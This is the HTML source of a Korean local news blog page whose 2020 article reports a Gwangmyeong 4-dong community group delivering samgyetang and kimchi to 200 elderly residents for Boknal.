body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:'Nanum Gothic', sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
#header-navigation{display:none}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:none}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{display:none!important;line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{display:none;width:100%}
.header-search{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87306969-1', 'auto');
  ga('send', 'pageview');

</script>
<script language='JavaScript' type='text/javascript'>
function layer_toggle(obj) {
  if (obj.style.display=='none') obj.style.display = 'block';
  else if (obj.style.display=='block') obj.style.display = 'none';
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652328915114867 -->

</head>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts{float:left;width:auto;}
#related-posts a{border-right: 1px dotted #eaeaea;}
#related-posts h4{margin-top: 10px;background:none;font:18px Oswald;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {margin:5px;border:2px solid #f2f2f2;object-fit: cover;width:110px;height:100px;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; }
#related-title {color:#333;text-align:center;text-transform:capitalize;padding: 0px 5px 10px;font-size:12px;width:110px; height: 40px;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn33raj_S0A60pBFG7O-AHrqhPqhLvaZJD2TH9gZNrTF92Gdhrf_s0MeRIYQJolJzCbnG_KEv3N5puM35nJYSO68_gmTqNS_flJ8OBw-EyP3Ll-WMtlETpDKEhyphenhyphenUfHoZWKpUKLOZ_yQuQm/s1600/no-thumbnail.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h4>'+relatedpoststitle+'</h4>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<body class='item'>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v2.8&appId=811026045667185";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gm1.co.kr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='광명데일리' height='190px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAV_eSDxmMnl1HM9kVjB00y5CZngGmuXxnMCvICh8h4wRVMG_6G7aaPiacbn7cossk62OFNPDI8OKSUn-74O_-vMlWIUq10hLaVDfjh-K5atSSdY8_u3Sw7ph0EHdfJl_kG2VP2pRR0U/s1600/%25EA%25B4%2591%25EB%25AA%2585%25EB%258D%25B0%25EC%259D%25BC%25EB%25A6%25ACci.png' style='display: block' width='734px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'><li class='search'><form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='검색' type='text'/>
</form></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gm1daily.blogspot.kr/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='search/label/정치?&max-results=12' itemprop='url'>정치</a></li>
<li itemprop='name'><a href='search/label/행정?&max-results=12' itemprop='url'>행정</a></li>
<li itemprop='name'><a href='search/label/%EC%82%AC%ED%9A%8C?&max-results=12' itemprop='url'>사회</a></li>
<li itemprop='name'><a href='search/label/지역?&max-results=12' itemprop='url'>지역</a></li>
<li itemprop='name'><a href='육search/label/단체?&max-results=12' itemprop='url'>단체</a></li>
<li itemprop='name'><a href='search/label/교육?&max-results=12' itemprop='url'>교육</a></li>
<li itemprop='name'><a href='search/label/문화?&max-results=12' itemprop='url'>문화</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gm1.co.kr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.gm1.co.kr/search/label/%EC%A7%80%EC%97%AD' property='v:title' rel='v:url'>지역</a></span>
<i class='fa fa-angle-right'></i><span>광명4동 새마을협의회&#183;부녀회, 복날맞이 &#12302;영양 듬뿍 삼계탕 나눔 행사&#12303;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
광명4동 새마을협의회&#183;부녀회, 복날맞이 &#12302;영양 듬뿍 삼계탕 나눔 행사&#12303;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='customDateHeader'>2020년 7월 25일 토요일</span>
<span class='post-timestamp'>
<meta content='https://www.gm1.co.kr/2020/07/article_87.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gm1.co.kr/2020/07/article_87.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-07-25T02:56:00+09:00'>AM 2:56</abbr></a>
</span>
<span class='viewsCounts'>
<a name='4271103121996872401'></a>
<i class='fa fa-eye'></i>
<span id='postviews'></span> Views </span>
<span class='printerButton'>
<a href='javascript:window.print()' rel='nofollow'>인쇄</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4271103121996872401' itemprop='articleBody'>
<meta content='   - 관내 경로당 3개소 및 독거노인 등 무더위 취약계층 200명에 삼계탕 전달, 건강한 여름나기 기원   광명시 광명4동 새마을지도자협의회(회장 정안진)·부녀회(회장 윤경희)는 23일 복날을 맞이하여 직접 만든 삼계탕과 겉절이 김치를 관내 3개소...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s1600/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg" width="640" /></a></div>
<br />
<b>- 관내 경로당 3개소 및 독거노인 등 무더위 취약계층 200명에 삼계탕 전달, 건강한 여름나기 기원</b><br />
<br />
광명시 광명4동 새마을지도자협의회(회장 정안진)&#183;부녀회(회장 윤경희)는 23일 복날을 맞이하여 직접 만든 삼계탕과 겉절이 김치를 관내 3개소 경로당 및 독거노인, 어르신환경봉사대 어르신 등 200명에게 전달했다.<br />
<br />
이번 행사는 코로나19와 이른 무더위로 어려움을 겪고 있는 어르신들의 원기회복을 돕고 건강한 여름나기를 기원하고자 마련됐다. 새마을회원들은 행사 전일 삼계탕 재료를 손질했으며, 이날 오랜 시간 정성껏 끓인 &#8220;한방 녹두삼계탕&#8221;과 직접 담근 &#8220;겉절이 김치&#8221;를 코로나19 감염예방을 위하여 개별 포장용기에 담아 어르신 한분한분께 전달하고 건강과 안부를 살피며 이웃사랑을 실천했다.<br />
<br />
삼계탕을 전달 받은 한 어르신은 &#8220;혼자 있다 보니 복날을 잊고 지냈는데  이렇게 챙겨줘서 정말 고맙고, 갈수록 더워지는 날씨에 입맛도 없었는데 든든한 삼계탕으로 더위를 이겨낼 수 있겠다&#8221;며 감사함을 전했다.<br />
<br />
행사를 주관한 광명4동 새마을부녀회 윤경희 회장은 &#8220;매년 복날이 다가오면 관내 어르신들을 초대하여 삼계탕을 대접했는데, 올해는 코로나19로 집에서 쉽게 드실 수 있도록 개인별로 포장하여 전달하게 되었다. 이렇게나마 어르신들께 작은 정성을 전할 수 있어 뿌듯하다. 어르신들이 맛있게 드시고 무더위를 이겨낼 수 있는 힘을 얻으셨으면 좋겠다&#8221;고 말했다.<br />
<br />
민천기 광명4동장은 &#8220;더운 날씨임에도 뜨거운 불 앞에서 웃으며 이웃들을 위해 앞장서 봉사를 해주신 새마을 회원들께 깊은 감사를 드린다.&#8221;며 &#8220;좋은 재료로 정성을 가득 담아 만든 삼계탕과 겉절이 김치는 무더위에 영양불균형이 발생하기 쉬운 어르신들에게 최고의 보양식이 될 것이다. 동에서도 어르신들의 여름철 건강과 안전을 살피어 편안하게 지내실 수 있도록 최선을 다하겠다&#8221;고 전했다.
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>광명4동 새마을협의회&#183;부녀회, 복날맞이 &#12302;영양 듬뿍 삼계탕 나눔 행사&#12303;</span>
<img alt='광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg'/>
</span> 
              Reviewed by <span class='reviewer'>광명데일리 gm1.press@gmail.com</span>
              on 
              <span class='dtreviewed'>
AM 2:56
<span class='value-title' title='AM 2:56'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<p></p>
<p>광명데일리 gm1.press@gmail.com</p>
<div class='fb-like' data-action='like' data-layout='button_count' data-share='true' data-show-faces='true' data-size='small'></div>
<div class='label-head'>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong></strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gm1.co.kr/2020/07/article_87.html&title=광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gm1.co.kr/2020/07/article_87.html&title=광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.gm1.co.kr/2020/07/article_87.html&title=광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gm1.co.kr/2020/07/article_87.html&title=광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
